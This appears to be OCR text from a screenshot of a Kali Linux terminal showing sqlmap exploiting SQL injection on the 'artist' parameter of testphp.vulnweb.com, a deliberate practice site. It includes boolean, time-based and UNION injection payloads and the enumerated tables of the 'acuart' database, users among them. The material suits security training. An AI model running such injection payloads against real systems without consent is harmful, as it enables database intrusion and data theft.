 1 2 3 4
63% 11:32
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 11:18:27 /2022-11-06/
[11:18:27] [INFO] resuming back-end DBMS 'mysql'
[11:18:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2167=2167
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: artist=1 AND SLEEP(5)#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-7532 UNION ALL SELECT NULL,NULL,CONCAT(0x7176717071,0x6a6f75416479534b4457
444449487a4f6d6344545670675a4542504d7650664b584d636d68645359,0x716a787071)-- -
---
[11:18:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[11:18:28] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+